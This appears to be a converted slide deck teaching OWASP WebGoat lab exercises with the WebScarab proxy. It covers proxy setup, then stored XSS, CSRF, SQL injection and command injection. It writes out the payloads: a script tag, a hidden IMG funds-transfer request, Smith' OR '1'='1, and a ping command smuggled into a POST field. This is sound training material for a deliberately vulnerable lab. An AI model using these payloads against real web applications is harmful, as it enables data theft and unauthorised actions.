# WebGoat & WebScarab

"What is computer security for \$1000 Alex?"

# Install WebGoat

- 10 Download from Google Code
- 20 Unzip the folder to where ever you want
- 30 Click on WebGoat.bat
- 40 Goto http://localhost/webgoat/attack
- 50 caveat The URL IS case sensitive. The instructions tell you to capitalize Web and Goat. If you get a 404 error then make it all lowercase.

# WebScarab

- What is a proxy?
- Download & install Java JRE
- Download WebScarab.jar
- Configure WebScarab
	- –— Full Featured Interface
	- –- WebScarab defaults to using port **8008** on **localhost**

# Configure Firefox

### 1. Select Tools - Options



# Advanced -> Network -> Settings



# Manual Proxy Config127.0.0.1 Port 8008



# Now for WebScarab

- Now that Firefox is configured, open WebScarab since Firefox is pointing to the proxy now.
- If WebScarab is not open Firefox will return an error saying that the proxy is refusing connections.

## Wifi Access for demo

# SSID: FBI Surveillance Van #42

# OWASP Stored XSS Definition

Stored attacks are those where the injected code is permanently stored on the target servers, such as in a database, in a message forum, visitor log, comment field, etc. The victim then retrieves the malicious script from the server when it requests the stored information.

## Stored XSS - Stage 1

Introduction General Access Control Flaws **AJAX Security** Authentication Flaws Buffer Overflows Code Quality Concurrency Cross-Site Scripting (XSS)

Phishing with XSS

**LAB: Cross Site Scripting** 

Stage 1: Stored XSS

Stage 2: Block Stored XSS using Input Validation

Stage 3: Stored XSS Revisited

Stage 4: Block Stored XSS using Output Encoding

Stage 5: Reflected XSS

Stage 6: Block Reflected XSS

# Log in as Tom

### Stage 1

Stage 1: Execute a Stored Cross Site Scripting (XSS) attack.<br>As 'Tom', execute a Stored XSS attack against the Street field on the Edit Profile page. V that 'Jerry' is affected by the attack.

The passwords for the accounts are the lower-case versions of their given names (e.g. th password for Tom Cat is "tom").



# Inject XSS

- $\bullet$  View & Edit the profile for Tom
- $\bullet$   $\smallsetminus$   $\smallsetminus$ Select the Address field
- $\bullet$ Paste
- <script>alert(0)</script>

# Success!!



# OWASP CSRF Definition

CSRF is an attack which forces an end user to execute unwanted actions on a web application in which he/she is currently authenticated. With a little help of social engineering (like sending a link via email/chat), an attacker may force the users of a web application to execute actions of the attacker's choosing. A successful CSRF exploit can compromise end user data and operation in case of normal user.If the targeted end user is the administrator account, this can compromise the entire web application.

# **CSRF**

2440 Sell LOS Sell Sell B. S. Card LOS Sell. Cross-Site Scripting (XSS)

Phishing with XSS

**LAB: Cross Site Scripting** 

Stage 1: Stored XSS

Stage 2: Block Stored XSS using Input Validation

Stage 3: Stored XSS Revisited

Stage 4: Block Stored XSS using Output Encoding

Stage 5: Reflected XSS

Stage 6: Block Reflected XSS

**Stored XSS Attacks** 

Reflected XSS Attacks

**Cross Site Request Forgery**  $(CSRF)$ 

# Solution?

# <IMG SRC="attack?Screen=97&menu=410&transferFunds=4000" width="1" height= $1"$

## Success



# OWASP SQL Injection definition

<sup>A</sup> SQL injection attack consists of insertion or "injection" of a SQL query via the input data from the client to the application. A successful SQL injection exploit can read sensitive data from the database, modify database data (Insert/Update/Delete), execute administration operations on the database (such as shutdown the DBMS), recover the content of a given file present on the DBMS file system and in some cases issue commands to the operating system. SQL injection attacks are a type of injection attack, in which SQL commands are injected into data-plane input in order to effect the execution of predefined SQL commands.

**SQL Injection** 

Injection Flaws

Command Injection

Numeric SQL Injection

Log Spoofing

**XPATH Injection** 

LAB: SQL Injection

Stage 1: String SQL Injectic

Stage 2: Parameterized Query #1

Stage 3: Numeric SQL **Injection** 

Stage 4: Parameterized Query #2

**String SQL Injection** 

Modify Data with SQL Injectic

Add Data with SQL Injection

Database Backdoors

**Blind Numeric SQL Injection** 

Blind String SQL Injection

# Answer!

- Type in Smith
- Smith' OR '1'='1
- Smith' OR 'a'='a
- Try different combinations to see what comes out of the SQL query

that results in all the credit card numbers being displayed. Try the user name of 'Smith'.

\* Congratulations. You have successfully completed this lesson.

\* Now that you have successfully performed an SQL injection, try the same type of attack on a parameterized query. Restart the lesson if you wish to return to the injectable query.

Enter your last name: Smith' OR '1'='1

Go!

SELECT \* FROM user data WHERE last name = 'Smith' OR '1'='1'



### OWASP Command Injection Definition

The purpose of the command injection attack is to inject and execute commands specified by the attacker in the vulnerable application. In situation like this, the application, which executes unwantedsystem commands, is like a pseudo system shell, and the attacker may use it as any authorized system user. However, commands are executed with the same privileges and environment as the application has. Command injection attacks are possible in most cases because of lack of correct input data validation, which can be manipulated by the attacker (forms, cookies, HTTP headers etc.).

# **Command Injection**

Buffer Overflows Code Quality Concurrency Cross-Site Scripting (XSS) Denial of Service **Improper Error Handling Injection Flaws** 

**Command Injection** 

Numeric SQL Injection

Log Spoofing

**XPATH Injection** 

LAB: SQL Injection

Stage 1: String SQL Injection

Stage 2: Parameterized Query #1

# Answer!

- •• Setup WebScarab to "Intercept Requests"
- •Click on view for any lesson plan

You are currently viewing: AccessControlMatrix.help

Select the lesson plan to view: AccessControlMatrix.help

View

ExecResults for 'cmd.exe /c type "C:\Users\tvancleave\Desktop\WebGoat-5.3 RC1\tomcat \webapps\webgoat\lesson\_plans\English\AccessControlMatrix.html"' Output...

# Step 1, 2

• Notice the line that contains the POST data (HelpFile=……)

Authorization: Basic Z29hdDE6d2ViZ29hdA== Content-Type: application/x-www-form-urlencoded Content-length: 45

HelpFile=AccessControlMatrix.help&SUBMIT=View

• The command you are going to execute in addition to the one the system runs is:

" & Ping 192.168.1.100

• This needs to be inserted before the last "&Submit" in the POST data. Only the data before Submit gets processed.

# What went wrong?!

- Spaces can cause problems when submitting data to the server.
- How do we resolve that issue?
- Encoding!! YAY!  $\odot$



# Let's Encode





**Characters: 22** 

" & Ping 192.168.1.100



